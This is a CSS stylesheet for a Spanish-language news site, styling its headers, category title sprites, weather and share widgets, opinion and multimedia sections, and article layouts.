#facebook-button a{text-decoration:none;border:0}
#facebook-button a:hover{text-decoration:none}
#facebook-button .count{position:relative;display:block;text-decoration:none;width:50px;height:34px;text-align:center;font-size:17px;color:#444;padding:4px 0;background-position:-90px -107px}
#facebook-button .count span.t{font-size:10px;line-height:10px;position:absolute;display:block;top:23px;left:15px}
#facebook-button .share{height:16px;width:50px;background-position:-90px -152px;text-align:center;margin-top:3px;display:block;cursor:pointer;padding:0;font-size:11px;color:#FFF;text-decoration:none;line-height:16px}
#facebook-button .share:hover,#facebook-button .share.selected{background-position:-90px -168px;color:#627aac}
#facebook-button .share.selected{cursor:text}
#facebook-button .facebookbutton.loading .count{text-align:left}
#facebook-button .facebookbutton.loading .c{background:url('http://tweetmeme.com/images/button_loader.gif') no-repeat;height:16px;width:16px;display:block;text-indent:100px;overflow:hidden;margin:7px 0 0 18px}
#facebook-button .facebookbutton.loading .t{display:none!important}
h3 a.more{font-size:13px;margin-top:4px}
#wrap{width:990px;margin:20px auto 50px}
#content{width:728px}
#aside{width:250px}
.user-bar{margin-bottom:20px;font-size:.923em;color:#fff;background-color:#333}
.user-bar div{width:82.5em;margin:0 auto;padding:.5em 0}
.user-bar p{padding-top:.333em}
.user-bar a{color:#fff}
.user-bar form{position:relative;width:250px;height:22px}
.user-bar input,.user-bar .search-ddown,.user-bar .search-trigger{position:absolute;top:0}
.user-bar input,.user-bar .search-ddown li a{height:18px;padding:2px 4px 0 4px}
.user-bar input{left:0;width:100px;border:1px solid #282828;background-color:#b9b9b9;color:#1e2633}
.user-bar .search-ddown{width:134px;right:0}
.user-bar .search-ddown li a{display:block;height:18px;padding:2px 4px 0 4px;border:1px solid #282828;border-top-width:0;background-color:#757575;color:#e1e1e1}
.user-bar .search-ddown .active a{width:101px;border-top-width:1px;background-position:-21px -22px;color:#c2c2c2}
.user-bar .search-ddown li a:hover{text-decoration:none;color:#fff}
.user-bar .search-trigger{display:block;right:0;width:23px;height:22px;background-position:-107px top}
.pre-header div.fl{width:56em}
.pre-header .ad{margin-bottom:.769em}
.pre-header .indicators ul li{float:left;padding:0 .455em;border-left:1px solid #999;font-size:.846em;font-weight:bold;color:#333}
.pre-header .indicators ul li:first-child{padding-left:0;border-left-width:0}
.pre-header .indicators ul li a{font-weight:normal;color:#333}
.pre-header .indicators ul .weather{position:relative}
.pre-header .indicators ul .weather .temp{display:inline-block;margin-top:0em;margin-right:.5em;padding-left:4px;font-size:1em;font-weight:bold;vertical-align:super;}
.pre-header .indicators ul .weather .change-city{display:inline-block;padding-left:.909em;background-position:-36px -74px}
.pre-header .indicators ul .weather .cities{display:none;position:absolute;top:1.455em;z-index:10;right:-0.091em;width:21.818em;padding:.909em;border:1px solid #f1f1f1;border-right-color:#dadada;border-bottom-color:#dadada;background:#fff url(../img/bgr-weather-cities.gif) center top no-repeat}
.pre-header .indicators ul .weather .cities h4{margin-bottom:.909em;font-size:1.364em}
.pre-header .indicators ul .weather .cities li{width:9.455em;padding:.182em .455em .182em .909em;border-left-width:0;border-bottom:1px dotted #ccc;font-size:1em}
/*cultura*/
.pre-header-cultura .indicators { padding-left:.5em }
.pre-header-cultura div.fl{width:56em}
.pre-header-cultura .ad{margin-bottom:.769em}
.pre-header-cultura .indicators ul li{float:left;padding:0 .455em;border-left:1px solid #999;font-size:.846em;font-weight:bold;color:#fff}
.pre-header-cultura .indicators ul li:first-child{padding-left:0;border-left-width:0}
.pre-header-cultura .indicators ul li a{font-weight:normal;color:#fff}
.pre-header-cultura .indicators ul .weather{position:relative}
.pre-header-cultura .indicators ul .weather .temp{display:inline-block;margin-top:-0.25em;margin-right:.5em;padding-left:4px;font-size:.9em;font-weight:normal;vertical-align:middle}
.pre-header-cultura .indicators ul .weather .change-city{cursor:pointer;display:inline-block;padding-left:.909em;background-position:-36px -74px}
.pre-header-cultura .indicators ul .weather .cities{display:none;position:absolute;top:1.455em;z-index:10;right:-0.091em;width:21.818em;padding:.909em;border:1px solid #f1f1f1;border-right-color:#dadada;border-bottom-color:#dadada;background:#111 url(../img/bgr-weather-cities.gif) center top no-repeat}
.pre-header-cultura .indicators ul .weather .cities h4{margin-bottom:.909em;font-size:1.364em}
.pre-header-cultura .indicators ul .weather .cities li{width:9.455em;padding:.182em .455em .182em .909em;border-left-width:0;border-bottom:1px dotted #ccc;font-size:1em}

#header .hot-topics-cultura { background-color:#111; color:#FFF; font-family:Georgia, "Times New Roman", Times, serif; font-weight:800; padding-top:4px; padding-bottom:4px}
#header.with-promo .hot-topics{border-top-width:0}
#header .hot-topics-cultura .keywords{margin-top:2px}
#header .hot-topics-cultura  dt,#header .hot-topics dd{float:left}
#header .hot-topics-cultura  dt{margin-right:10px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#fff!important}
#header .hot-topics-cultura  dd{padding:0 .308em;border-right:1px solid #ccc}
#header .hot-topics-cultura  dd a, #header .hot-topics-cultura a {color:#fff}
#header .hot-topics-cultura  .small-services{margin-right:.538em}
#header .hot-topics-cultura  .small-services a{padding-left:1.818em;min-height:1.455em;font-weight:normal;padding-top:2px}
#header .hot-topics-cultura  .small-services .mobile a{background-position:-207px -60px;font-weight:bold}
#header .hot-topics-cultura  .small-services .twitter a{background-position:-188px -79px}
#header .hot-topics-cultura  .small-services .facebook a{background-position:-169px -98px}
#header .hot-topics-cultura  .small-services .rss a{background-position:-150px -117px}
#single.cat-cultura body {background-image:url("../img/bg-cultura.png") no-repeat; background-color:#000 }
/* end cultura*/
#pre_header-cultura { background:#000 }
#header .group{position:relative;height:80px}
#header h2{position:absolute;left:0}
#header h2 .logo,#header h2 .cat-title{position:absolute;top:0;background-image:url(../img/spr-categories-logo.png);background-repeat:no-repeat}
#header h2 .cat-title{display:none;top:2px;left:279px;height:55px}
#home #header h2{top:13px}
#home #header h2 .logo{width:382px;height:54px;background-position:left top}
#section #header h2,#single #header h2{top:18px}
#section #header h2 .logo,#single #header h2 .logo{width:280px;height:44px;background-position:-358px -54px}
#section #header h2 .cat-title,#single #header h2 .cat-title{display:block}
body.uncat #header h2,#section.uncat #header h2{top:18px}
body.uncat #header h2 .logo,#section.uncat #header h2 .logo{width:290px;height:44px;background-position:left -54px}
.cat-ahora #header .cat-title{width:327px;background-position:left -313px}
.cat-dia #header .cat-title{width:123px;background-position:-358px -148px}
.cat-keywords #header .cat-title{width:141px;background-position:-358px -423px}
.cat-archive #header .cat-title{width:177px;background-position:-358px -258px}
.cat-pais #header .cat-title{width:107px;background-position:left -148px}
.cat-mundo #header .cat-title{width:188px;background-position:left -423px}
.cat-negocios #header .cat-title{width:268px;background-position:-358px -313px}
.cat-cultura #header .cat-title{width:327px;background-position:left -258px}
.cat-vida-en-linea #header .cat-title{width:282px;background-position:left -203px}
.cat-opinion #header .cat-title{width:352px;background-position:-358px -368px}
.cat-sin-editar #header .cat-title{width:223px;background-position:-358px -203px}
.cat-seleccion #header .cat-title{width:272px;background-position:left -478px}
.cat-multimedia #header .cat-title{width:282px;background-position:left -368px}
.cat-presidenciales #header .cat-title{width:352px;background-position:-358px -478px}
.cat-envivo #header .cat-title{width:200px;background-position:left -586px}
.cat-destacado #header .cat-title{width:265px;background-position:-358px -639px}
.cat-mundial-2010 #header .cat-title{background-position:-358px -586px;width:298px}
.cat-deportes #header .cat-title{background-position:left -639px;width:330px}
.cat-sociales #header .cat-title{background-position:left -693px;width:232px}
#header .breaking-news{position:absolute;top:0;right:0;width:250px;overflow:hidden}
#header .breaking-news .group{position:static;height:auto;padding:4px 5px;background-color:#f0f0f0;border-bottom:1px solid #ccc}
#header .breaking-news .group span{font-size:11px;color:#999}
#header .breaking-news .group h4{display:inline;font-size:12px}
#header .temp-ad{position:absolute;top:10px;right:0;width:234px;height:60px;margin:0}
#header .main-nav{margin-top:.923em}
#header .main-nav li{float:left;background:url(../img/spr-main-nav.gif) right top scroll no-repeat}
#header .main-nav li:hover{background-position:right -41px}
#header .main-nav .flist a{border-left:1px solid #e6e6e6}
#header .main-nav li a{display:block;margin-top:3px;padding:4px 7px 5px 6px;border-left:1px solid #fff;color:#333}
#header .main-nav li a:hover{text-decoration:none}
#header .main-nav .active{margin-left:-1px}
#header .main-nav .active a{margin-top:0;padding-top:7px;padding-bottom:5px;border-left-width:0;font-weight:bold;color:#fff}
#header .promo{border-top-width:4px;border-top-style:solid;border-bottom:1px solid #dbdbdb;background-color:#eee}
#header .debate2010 .wrapper{width:770px;height:100px;padding-top:10px;padding-left:220px;background-image:url(../img/promo/debate2010.gif);background-position:10px bottom;background-repeat:no-repeat}
#header .debate2010 .wrapper .promo-title{margin-bottom:5px}
#header .debate2010 .wrapper .promo-subtitle{margin-bottom:5px}
#header .debate2010 .wrapper p{color:#666}
#header .debate2010 .wrapper p a{color:#999}
#header .hot-topics{padding:6px 10px 5px;border-top-width:4px;border-top-style:solid;border-bottom:1px solid #e3e3e3;background-color:#eee}
#header.with-promo .hot-topics{border-top-width:0}
#header .hot-topics .keywords{margin-top:2px}
#header .hot-topics dt,#header .hot-topics dd{float:left}
#header .hot-topics dt{margin-right:10px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#333}
#header .hot-topics dd{padding:0 .308em;border-right:1px solid #ccc}
#header .hot-topics dd a{display:block;font-size:.846em;vertical-align:middle;color:#333}
#header .hot-topics .small-services{margin-right:.538em}
#header .hot-topics .small-services a{padding-left:1.818em;min-height:1.455em;font-weight:normal;padding-top:2px}
#header .hot-topics .small-services .mobile a{background-position:-207px -60px;font-weight:bold}
#header .hot-topics .small-services .twitter a{background-position:-188px -79px}
#header .hot-topics .small-services .facebook a{background-position:-169px -98px}
#header .hot-topics .small-services .rss a{background-position:-150px -117px}
#content .headline{min-height:17.692em;overflow:hidden;padding-left:19em}
#content .no-picture{padding-left:0!important;min-height:100px!important}
#content .no-picture h1 a{font-size:30px!important}
#content .headline .picture{position:absolute;top:0;left:0;width:17.692em;height:17.692em}
#content .headline em{font-weight:bold;color:#333}
#content .headline h1 a{font-size:2em;line-height:1.1em;font-weight:bold;color:#000}
#content .headline .overview{font-size:1.077em;line-height:1.460em;color:#1f1f1f}
#content .headline .footer a.comments-counter{right:120px;left:auto}
#content .double{padding:.769em .538em}
#content .dual-col .col.fl{width:36.538em}
#content .dual-col .col.fr{width:18.538em}
#content .dual-col .featured-news .a-featured{width:17.846em}
#content .dual-col .featured-news .a-featured a{color:#333}
#content .dual-col .featured-news .a-featured .picture{margin-bottom:.615em}
#content .dual-col .featured-news .a-featured h2 a{font-size:1.308em;font-weight:bold}
#content .dual-col .featured-news .a-featured .footer a.viewmore-small{margin-left:7em;color:#000}
#content .dual-col .eldia{padding:0}
#content .dual-col .eldia ul{border:1px dotted #ccc;border-top-width:0;border-bottom-width:0}
#content .dual-col .eldia ul li .group{padding:.769em}
#content .dual-col .eldia ul li span{font-family:Arial,Helvetica,Clean,sans-serif;font-size:.846em;vertical-align:middle}
#content .dual-col .eldia ul li .group a{font-size:1.385em;color:#333;vertical-align:middle}
#content .dual-col .eldia ul li .footer{position:relative}
#content .dual-col .eldia ul li .footer a.comments-counter{left:11px}
#content .dual-col .eldia ul li .footer a.viewmore-small{right:11px}
#content .dual-col .tech-culture ul li{border-bottom:1px solid #e2e2e2;background-color:#f5f5f5}
#content .dual-col .tech-culture ul li .picture{margin:0;padding:0;border:0}
#content .dual-col .tech-culture ul li h4{padding:.769em;background-position:10px 14px}
#content .dual-col .tech-culture ul li h4 a{font-size:1.077em;color:#333}
#content .dual-col .fl .highlighted-news{position:relative;min-height:11.538em;padding-left:12.308em}
#content .dual-col .fl .highlighted-news .picture{position:absolute;top:0;left:0}
#content .dual-col .fl .highlighted-news h2 a{font-size:1.308em;font-weight:bold;color:#333}
#content .more-featured{padding-bottom:0}
#content .more-featured .heading{margin-bottom:.769em}
#content .more-featured ul li{margin-bottom:.769em}
#content .more-featured ul li span{font-size:.846em}
#content .more-featured ul li h4 a{font-size:1.077em;font-weight:bold;color:#333}
#content .more-featured ul li .footer{position:relative}
#content .popular{padding-bottom:1.154em;border-bottom:1px solid #ccc}
#content .popular .tabbed-nav li a{padding:.214em .5em;font-size:1.077em}
#content .tabbed-content{padding:.769em 0 0 0}
#content .tabbed-content ul li{position:relative;width:13.077em;min-height:3.846em;margin-right:11px;padding-left:4.769em}
#content .tabbed-content ul li .picture{position:absolute;top:0;left:0}
#content .tabbed-content ul li p{margin-bottom:.385em}
#content .tabbed-content ul li .cat-label{font-size:.923em;color:#2c72b8}
#content .tabbed-content ul li .comments-number{display:inline-block;padding-left:1.8em;font-size:.769em;color:#333;background-position:left -55px}
#content .tabbed-content ul li .overview{margin:0}
#content .tabbed-content ul li .overview a{color:#333}
#section .last-news-one .picture{margin-bottom:.385em}
#section .last-news-one h2 a{font-size:2.308em;line-height:1.1em;font-weight:bold;color:#333}
#section .last-news-one h2 .small-title{font-size:2em}
#section .last-news-two .fl,#section .last-news-two .fr{width:17.846em}
#section .last-news-two .picture{margin-bottom:.615em}
#section .last-news-two h2 a{font-size:1.231em;font-weight:bold;color:#333}
#section .last-news-four{margin-bottom:1.154em}
#section .with-picture{min-height:97px;padding-left:160px}
#section .last-news-four .picture{top:0;left:0;position:absolute}
#section .last-news-four h2 a{font-size:1.231em;font-weight:bold;color:#333}
#section .results h3{margin-bottom:40px;padding-bottom:5px;border-bottom:1px solid #ccc;font-size:20px;color:#333}
#section .results h3 span{font-weight:bold}
#section .results p{margin-bottom:20px}
#section.cat-author .author-bio{margin-bottom:30px}
#section.cat-author .author-bio{padding:8px;color:#333;background:url(../img/bgr-author.gif) left top repeat-x}
#section.cat-author .author-bio .author-heading{position:relative;min-height:100px;margin-bottom:20px;padding-left:110px}
#section.cat-author .author-bio .author-heading .avatar{position:absolute;top:0;left:0}
#section.cat-author .author-bio .author-heading h3{width:215px;font-size:22px;line-height:25px;font-weight:bold}
#section.cat-author .author-bio .author-heading em{display:block;font-size:12px;font-style:normal}
#section.cat-author .author-bio .author-heading a{font-size:11px;color:#666}
#section.cat-author .author-bio .author-heading .author-rss{position:absolute;top:0;right:0;width:120px;padding-right:20px;background:url(../img/ico-rss-16.gif) right 3px no-repeat}
#section.cat-author .author-bio .author-heading .author-websites{margin-top:10px}
#section.cat-author .author-bio .author-heading .author-websites li{margin-bottom:1px;padding-left:10px;text-decoration:underline;background-position:-219px -33px}
#section.cat-author .author-bio p{margin-bottom:10px;font-size:12px;line-height:18px;word-spacing:1px}
#section .archive-list{margin-bottom:1.818em;padding-bottom:0;font-size:.846em}
#section .archive-list li{position:relative;padding:1.818em 0 1.818em 0;border-bottom:1px dotted #999}
#section .archive-list .with-picture{/*min-height:150px;*/padding-left:115px}
#section.cat-seleccion .archive-list li{min-height:6.364em;padding-right:10.909em}
#section .archive-list li:first-child{padding-top:0}
#section.cat-seleccion .archive-list li:first-child{padding-top:15px}
#section.cat-author .archive-list li .date{font-size:11px;font-weight:normal}
#section.cat-seleccion .archive-list li .source{display:block;margin-bottom:1.364em;color:#666}
#section .archive-list li .category-from{font-weight:bold;text-transform:uppercase;font-style:normal;color:#666}
#section .archive-list li .picture{position:absolute;top:1.818em;left:0}
#section .archive-list li:first-child .picture{top:0}
#section .archive-list li .u-m-time{font-size:12px;line-height:15px;font-weight:bold;color:#f90}
#section .archive-list li .title{font-size:1.455em;line-height:1.1em;font-weight:bold;color:#333}
#section.cat-seleccion .archive-list li .title{margin-bottom:.125em}
#section .archive-list li .overview{line-height:1.4em;margin:.455em 0}
#section .archive-list li .author{margin-bottom:0;font-size:1em}
#section.cat-seleccion .archive-list li .author{position:absolute;right:0;bottom:.909em;width:9.091em;margin-bottom:0}
#section.cat-seleccion .archive-list li .author .avatar{display:inline-block;width:4.182em;height:4.182em;margin-bottom:.909em;padding:.182em .182em .182em 1em;background-position:-121px -319px;background-color:#b3d9eb}
#section.cat-seleccion .archive-list li .author .avatar img{width:4.182em;height:4.182em}
#section.cat-seleccion .archive-list li .author span,#section.cat-seleccion .archive-list li .author cite{font-size:.909em}
#section.cat-seleccion .archive-list li .author span{display:block;text-transform:lowercase;color:#666}
#section.cat-seleccion .archive-list li .author cite{color:#000;font-weight:bold}
#section.cat-seleccion .archive-list li .author cite a{color:#000}
#section.cat-seleccion .archive-list li .highlight{display:block;position:absolute;left:0;bottom:.909em;color:#666}
#section.cat-seleccion .archive-list li .highlight:hover{text-decoration:none;color:#000}
#section.cat-seleccion .archive-list li .highlight .ic16{display:inline-block;width:13px;height:13px;background-position:left top}
#section.cat-seleccion .archive-list li .highlight:hover .ic16{background-position:left -13px}
#section.cat-opinion .editorial-like{margin-bottom:30px}
#section.cat-opinion .dual-col .fl .editorial-like .news-mod{margin-top:20px;margin-bottom:0}
#section.cat-opinion .editorial-like h3{margin-bottom:15px;padding:8px;border-bottom:1px solid #999;font-size:17px;letter-spacing:3px;text-transform:uppercase}
#section.cat-opinion .editorial-like h3 span{font-weight:normal;font-style:italic;text-transform:lowercase}
#section.cat-opinion .editorial-like .date{display:block;margin-bottom:2px;font-size:11px;color:#333}
#section.cat-opinion .editorial-like .title{display:block;margin-bottom:10px;color:#2c72b8}
#section.cat-opinion .editorial-like .overview{margin-left:70px;font-size:12px;line-height:17px;color:#666}
#section.cat-opinion .editorial-like .footer .author{position:absolute;top:2px;left:0;font-size:11px}
#section.cat-opinion .editorial-like .footer .comments-counter{left:auto;right:130px}
#section.cat-opinion .dual-col .fl .editorial-like .more-about{border-bottom:1px solid #ccc;font-size:11px}
#section.cat-opinion .dual-col .fr .editorial-like,#section.cat-opinion #aside .editorial-like{margin-bottom:20px;border-bottom:1px solid #ccc}
#section.cat-opinion .dual-col .fr .editorial-like h3{margin-bottom:0}
#section.cat-opinion .dual-col .fr .editorial-like li{padding:10px;border-top:1px dotted #ccc}
#section.cat-opinion .dual-col .fr .editorial-like li:first-child{border-top-width:0}
#section.cat-opinion .dual-col .editorial-like .more-about{padding:5px;background-color:#f5f5f5;font-style:italic}
#section.cat-opinion .dual-col .editorial-like .more-about a{color:#999}
#section.cat-opinion .editorial .date,#section.cat-opinion .editorial .title{text-align:center}
#section.cat-opinion .editorial .title{font-size:16px;font-style:italic}
#section.cat-opinion .editorial .overview{margin-left:0;text-align:center}
#section.cat-opinion .dual-col .fr .editorial li{padding:10px;background-color:#f5f5f5}
#section.cat-opinion .dual-col .fr .editorial .date{margin-bottom:5px;font-style:normal;color:#666}
#section.cat-opinion .dual-col .fr .editorial .title{margin-bottom:0;font-size:18px;font-weight:bold;color:#505050}
#section.cat-opinion .letters .title{font-size:13px;font-weight:bold;color:#333}
#section.cat-opinion .letters .overview{margin-left:0}
#section.cat-opinion .dual-col .fr .letters{font-size:11px}
#section.cat-opinion .dual-col .fr .letters .title{font-size:11px}
#section.cat-opinion .dual-col .fr .letters .more-about{padding:5px;font-size:11px}
#section.cat-opinion .columns .title{font-size:16px;font-style:italic}
#section.cat-opinion .dual-col .fr .columns .title{font-size:12px;color:#666}
#section.cat-opinion .dual-col .fr .columns .author{font-size:11px}
#section.cat-opinion .dual-col .fr .columns .author span{font-weight:bold}
#section.cat-opinion .dual-col .fr .columns .more-about{padding:5px;font-size:11px}
#section.cat-opinion .daily-posts .news-mod{padding-bottom:30px}
#section.cat-opinion .daily-posts .title{font-size:13px;text-transform:uppercase;letter-spacing:1px}
#section.cat-opinion .dual-col .fr .daily-posts .title{font-size:12px;font-variant:small-caps;color:#666}
#section.cat-opinion .dual-col .fr .daily-posts .author{font-size:11px}
#section.cat-opinion .dual-col .fr .daily-posts .author span{font-weight:bold}
#section.cat-opinion .dual-col .fr .daily-posts .more-about{padding:5px;font-size:11px}
#section .enterprises li{position:relative;min-height:50px;padding:10px 0 10px 60px;border-bottom:1px dotted #ccc}
#section .enterprises li .picture{position:absolute;top:10px;left:0}
#section .enterprises li a{color:#333}
#section .featured-story{margin-bottom:1.538em}
#section .featured-story dt a{display:block}
#section .featured-story dd{padding:.769em}
#section .featured-story dd a{font-size:1.077em;font-weight:bold;color:#fff}
#section .highlighted-news{margin-bottom:1.538em}
#section .highlighted-news li{margin-bottom:1.538em;border-bottom:1px solid #e2e2e2;background-color:#f5f5f5}
#section .highlighted-news li .picture{display:block}
#section .highlighted-news li h4{padding:.769em}
#section .highlighted-news li .title{font-size:1.077em;color:#333}
#section .content-filter{margin-bottom:1.818em;font-size:.846em}
#section .content-filter p{padding:.909em;border-bottom-width:4px;border-bottom-style:solid;line-height:1.4em;color:#333;background-color:#f0f0f0}
#section .content-filter dt{margin-bottom:.091em}
#section .content-filter dt a{display:block;padding:.273em 1.818em;background-position:212px -67px;background-color:#adadad;color:#fff}
#section .content-filter dt a:hover{text-decoration:none;background-color:#999}
#section .content-filter dd{padding:.455em 1.818em .909em 1.818em;border-bottom:1px solid #ccc;background-color:#f0f0f0}
#section .content-filter dd li{padding:.364em 0;border-top:1px dotted #333}
#section .content-filter dd li:first-child{border-top-width:0}
#section .content-filter dd li a{color:#333}
#section .popular{padding:0}
#section .popular .heading{position:relative}
#section .popular .tabbed-nav{left:auto;right:0}
#section .popular .tabbed-nav li a{padding-top:.385em;padding-bottom:.385em;font-size:.923em}
#section .popular .tabbed-content{padding:0}
#section .popular .tabbed-content li{margin-bottom:1px;padding:.364em .909em;background-color:#f0f0f0;font-size:.846em}
#section .popular .tabbed-content li a{color:#333}
#section .popular .as-list li{position:relative;padding-left:2.182em}
#section .popular .as-list .ic16{position:absolute;top:.636em;left:.273em}
#section .popular .viewed .ic16{top:.455em;background-position:-19px -77px}
#section .popular .commented .ic16{background-position:left -56px}
#section .social-reading{padding:.769em;border-bottom:1px solid #ccc;background-color:#f0f0f0}
#section .social-reading dd{min-height:2.909em;margin-bottom:.909em;padding-left:3.818em;font-size:.846em;color:#333;background-position:left top;background-repeat:no-repeat}
#section .social-reading dd.llist{margin-bottom:0}
#section .social-reading .rss{background-position:-191px -168px}
#section .social-reading .twitter{background-position:-191px -136px}
#section .social-reading dd span{display:block}
#section .social-reading dd a{font-size:1.091em;font-weight:bold;color:#333}
.mmedia-category{border-bottom:1px solid #ccc}
.mmedia-category .mask{padding:1.231em;background-color:#f0f0f0}
.mmedia-category .masked li{float:left;width:13.5em;padding-left:1.333em;font-size:.923em}
.mmedia-category .masked li a{font-weight:bold;color:#333}
.mmedia-category .masked li .picture{display:block;margin-bottom:.583em}
#section.cat-multimedia .featured-media{margin-bottom:1.538em;padding:.923em;border-bottom:1px solid #ccc;background-color:#f5f5f5}
#section.cat-multimedia .featured-media h2{font-size:1.385em;font-weight:bold}
#section.cat-multimedia .featured-media h2 a{color:#333}
#section.cat-multimedia .featured-media h2 a .ic16{top:5px}
#section.cat-multimedia .featured-media .embed{margin:.769em 0;background-color:#000}
#section.cat-multimedia .featured-media .embed object,#section.cat-multimedia .featured-media .embed img{display:block;margin-right:auto;margin-left:auto}
#section.cat-multimedia .featured-media .overview{font-size:.846em;color:#333}
#section.cat-multimedia #content .section-mod{border-bottom:1px solid #ccc}
#section.cat-multimedia #content .section-mod .heading h3{font-size:1.231em;font-weight:bold;color:#333}
#section.cat-multimedia #content .section-mod .heading h3 .ic16{top:4px;padding:0}
#section.cat-multimedia #content .section-mod .media-content .row{border-bottom:1px dotted #ccc}
#section.cat-multimedia #content .section-mod .mmedia-content ul{width:475px;padding:.769em 0}
#section.cat-multimedia #content .section-mod .mmedia-content li{float:left;width:10.769em;margin:0 9px}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture{display:block;position:relative;width:10.769em;height:7.692em;margin-bottom:.385em}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture span{position:absolute;top:2em;left:3.538em;width:3.692em;height:3.692em;text-indent:-999em;background-position:left bottom}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-multimedia #content .section-mod .mmedia-content a{color:#000}
#section.cat-multimedia #content .mmedia-video .mmedia-content li .picture span{background-position:left bottom}
#section.cat-multimedia #content .mmedia-video .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-multimedia #content .mmedia-gallery .mmedia-content li .picture span{background-position:left -160px}
#section.cat-multimedia #content .mmedia-gallery .mmedia-content li .picture:hover span{background-position:left -112px}
#section.cat-multimedia #content .mmedia-podcast .mmedia-content li .picture span{background-position:left -256px}
#section.cat-multimedia #content .mmedia-podcast .mmedia-content li .picture:hover span{background-position:left -208px}
#section.cat-sociales .featured-media{margin-bottom:1.538em;padding:.923em;border-bottom:1px solid #ccc;background-color:#f5f5f5}
#section.cat-sociales .featured-media h2{font-size:1.385em;font-weight:bold}
#section.cat-sociales .featured-media h2 a{color:#333}
#section.cat-sociales .featured-media h2 a .ic16{top:5px}
#section.cat-sociales .featured-media .embed{margin:.769em 0;background-color:#000}
#section.cat-sociales .featured-media .embed object,#section.cat-sociales .featured-media .embed img{display:block;margin-right:auto;margin-left:auto}
#section.cat-sociales .featured-media .overview{font-size:.9em;color:#333}
#section.cat-sociales #content .section-mod{border-bottom:1px solid #ccc}
#section.cat-sociales #content .section-mod .heading h3{font-size:1.231em;font-weight:bold;color:#333}
#section.cat-sociales #content .section-mod .heading h3 .ic16{top:4px;padding:0}
#section.cat-sociales #content .section-mod .media-content .row{border-bottom:1px dotted #ccc}
#section.cat-sociales #content .section-mod .mmedia-content ul{width:475px;padding:.769em 0}
#section.cat-sociales #content .section-mod .mmedia-content li{float:left;width:10.769em;margin:0 9px}
#section.cat-sociales #content .section-mod .mmedia-content li .picture{display:block;position:relative;width:10.769em;height:7.692em;margin-bottom:.385em}
#section.cat-sociales #content .section-mod .mmedia-content li .picture span{position:absolute;top:2em;left:3.538em;width:3.692em;height:3.692em;text-indent:-999em;background-position:left bottom}
#section.cat-sociales #content .section-mod .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-sociales #content .section-mod .mmedia-content a{color:#000}
#section.cat-sociales #content .mmedia-video .mmedia-content li .picture span{background-position:left bottom}
#section.cat-sociales #content .mmedia-video .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-sociales #content .mmedia-gallery .mmedia-content li .picture span{background-position:left -160px}
#section.cat-sociales #content .mmedia-gallery .mmedia-content li .picture:hover span{background-position:left -112px}
#section.cat-sociales #content .mmedia-podcast .mmedia-content li .picture span{background-position:left -256px}
#section.cat-sociales #content .mmedia-podcast .mmedia-content li .picture:hover span{background-position:left -208px}
#single .footer-actions{position:relative;margin:1.538em 0;padding:.385em 0;border-top:1px dotted #666;border-bottom:1px dotted #666}
#single .footer-actions .go-comments{position:absolute;top:0;left:0;font-size:11px;font-weight:bold;text-transform:uppercase;color:#333}
#single .footer-actions .go-comments a{display:inline-block;height:21px;padding:5px 5px 0 5px;font-size:16px;line-height:16px;color:#fff}
#single .footer-actions .go-comments a,#single .footer-actions .go-comments span{vertical-align:middle}
#single .footer-actions .author{font-size:.923em;font-style:italic;color:#333}
#single .footer-actions .author span{font-style:normal;font-weight:bold;text-transform:uppercase}
#single .footer-actions .author a{color:#333}
#single .footer-actions dd{float:left;margin-left:2.778em;font-size:.692em;font-weight:bold;text-transform:uppercase}
#single .footer-actions dd a{display:inline-block;position:relative;min-height:1.556em;padding-top:.222em;padding-left:2.333em;color:#333}
#single .footer-actions dd a .ic16{position:absolute;top:0;left:0}
#single .footer-actions .comment .ic16{background-position:left -53px}
#single .footer-actions .email .ic16{background-position:-19px -125px}
#single .footer-actions .rectify .ic16{background-position:-19px -93px}
#single .footer-actions .print .ic16{background-position:-19px -109px}
#single .news-heading{margin-bottom:2.308em}
#single .news-heading .date{margin-bottom:.455em;font-size:.846em;text-transform:uppercase;color:#333}
#single .news-heading em{display:block;margin-bottom:.438em;font-size:1.231em;font-weight:bold;font-style:normal;color:#333}
#single.single-layout .news-heading h1{margin-bottom:1.071em;font-size:2.154em;line-height:1.1em;font-weight:bold;color:#333}
#single .news-heading .picture{width:230px}
#single .news-heading .alignleft{margin-bottom:0}
#single .news-heading .wp-caption-text{margin-top:.077em;padding:.308em;font-size:.846em;color:#666;background-color:#f1f1f1}
#single.single-layout .news-heading .overview{font-size:1.154em;line-height:1.650em;font-weight:bold;word-spacing:.125em;color:#666}
#single.single-layout .with-picture .overview{margin-left:250px}
#single .news-heading .footer-actions{margin-top:1.538em;margin-bottom:0}
#single.cat-opinion .news-heading .in-category{margin-bottom:15px;padding:8px;border-bottom:1px solid #666;font-size:19px;letter-spacing:3px;text-transform:uppercase}
#single.cat-opinion .news-heading .in-category em{margin:0;font-weight:normal;color:#2e73b7}
#single.cat-opinion .news-heading .in-category em span{font-style:italic;text-transform:none}
#single.cat-opinion .news-heading .date{text-transform:none;color:#666}
#single.cat-opinion .columnas .author,#single.cat-opinion .posteos .author{padding-bottom:10px}
#single.cat-opinion .columnas .author .avatar,#single.cat-opinion .posteos .author .avatar{display:block;width:64px;height:64px;margin-right:10px}
#single.cat-opinion .columnas .author dl,#single.cat-opinion .posteos .author dl{margin-top:7px}
#single.cat-opinion .columnas .author dt,#single.cat-opinion .posteos .author dt{margin-bottom:2px;font-size:12px}
#single.cat-opinion .columnas .author dt a,#single.cat-opinion .posteos .author dt a{color:#333}
#single.cat-opinion .columnas .author dd,#single.cat-opinion .posteos .author dd{margin-bottom:2px;font-size:11px}
#single.cat-opinion .columnas .author dd a,#single.cat-opinion .posteos .author dd a{color:#0c588e}
#single.cat-opinion .columnas .author cite,#single.cat-opinion .posteos .author cite{font-weight:bold;text-transform:uppercase;letter-spacing:1px}
#single.cat-opinion .columnas .footer-actions,#single.cat-opinion .posteos .footer-actions{margin-top:0}
#single.cat-opinion .editorial .date{text-align:center}
#single.cat-opinion .editorial h1{font-size:26px;font-weight:normal;font-style:italic;text-align:center;color:#555}
#single.cat-opinion .cartas h1{margin-bottom:15px;font-size:23px;color:#333}
#single.cat-opinion .cartas .sent-by{font-size:12px}
